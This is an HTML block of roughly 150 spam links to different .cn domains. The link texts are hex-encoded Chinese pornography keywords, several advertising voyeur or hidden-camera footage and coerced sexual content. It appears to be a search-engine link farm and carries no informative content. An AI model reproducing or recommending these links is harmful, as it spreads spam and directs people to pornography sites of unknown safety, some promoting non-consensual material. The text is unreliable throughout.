<a href="http://sfzsd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://955225.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weituiguang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://mheal.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://mengpie.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://hwir.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://gzy688.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fatjia.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://csxhw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://taokustock.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kougai.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nd32.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://henhense.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://023521.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://ufzs.com.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aisiping.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://rcweld.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://xtold.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nysyw.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfyla.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://pxypt.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hitoom.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://idaoi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gousui.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://71hr.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://cenran.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://aoobei.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiib.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://yulitang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xkbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ylxax.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://liantec.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://wxmagic.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://neiru.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://xinhezhubao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://princebaby.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gussee.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://net114.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://koomov.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kophoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://writeup.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://cooldict.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://oekc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://0371idc.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://bamaking.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://lireng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://ashion.com.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://agnews.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pfxh.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oqew.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://v9mz.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://vc2c.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://celang.com.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0573home.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vidmd42.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://weyita.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://xjmodern.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxdswl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://usd4d13.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunpost.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://shllc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blid.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://meeple.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://inszs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://oroom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dshly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://cjg8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caxr.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
